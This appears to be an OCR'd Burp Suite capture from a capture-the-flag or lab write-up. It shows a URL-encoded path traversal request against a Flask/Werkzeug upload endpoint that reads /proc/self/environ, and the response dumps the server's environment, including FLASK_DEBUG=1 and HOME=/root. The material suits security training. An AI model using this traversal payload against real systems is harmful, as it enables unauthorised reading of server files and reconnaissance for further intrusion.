 Request
Pretty Raw Hex
\n
1 GET
/uploads/..%2F..%2F..%2F%2F..%2F..%2F/proc/self/environ
HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 30 May 2022 04:10:54 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Mon, 30 May 2022 04:10:54 GMT
8 Cache-Control: no-cache
9 ETag: "1653883854.7491593-0-1118308124"
10 Date: Mon, 30 May 2022 04:10:54 GMT
11 Connection: close
12
13 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/binHOSTNAME=6e8f5c3b367bLANG=C.UTF-
8GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_
VERSION=3.10.3PYTHON_PIP_VERSION=22.0.4PYTHON_SETUPTOOLS
_VERSION=58.1.0PYTHON_GET_PIP_URL=https://github.com/pyp
a/get-pip/raw/38e54e5de07c66e875c11a1ebbdb938854625dd8/p
ublic/get-pip.pyPYTHON_GET_PIP_SHA256=e235c437e5c7d7524f
bce3880ca39b917a73dc565e0c813465b7a7a329bb279aPYTHONDONT
WRITEBYTECODE=1MODE=PRODUCTIONFLASK_DEBUG=1HOME=/rootSUP
ERVISOR_ENABLED=1SUPERVISOR_PROCESS_NAME=flaskSUPERVISOR
_GROUP_NAME=flaskWERKZEUG_SERVER_FD=3WERKZEUG_RUN_MAIN=t
rue